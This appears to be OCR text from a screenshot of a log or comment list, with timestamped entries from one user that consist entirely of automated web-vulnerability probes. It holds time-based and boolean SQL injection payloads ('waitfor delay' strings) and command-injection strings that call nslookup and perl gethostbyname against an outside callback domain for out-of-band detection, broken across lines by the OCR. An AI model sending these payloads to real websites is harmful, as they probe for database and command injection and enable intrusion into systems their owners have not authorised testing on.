
-1); waitfor delay '0:0:12' --
2026-06-11 03:29:42 - zFPWdwP
-1; waitfor delay '0:0:12' --
2026-06-11 03:29:40 - zFPWdwP
;(nslookup
hitfekckklfhvc965b.​bxss
me||perl
-e
"gethostbyname('hitfek
"gethostbyname('hitfekckklfhvc965
2026-06-11 03:29:23 - zFPWdwP
-1" OR 3+498-498-1=​0+0+0+1 --
2026-06-11 03:29:22 - zFPWdwP
`(nslookup
hitpxqiynagsdb2d0f.​bxs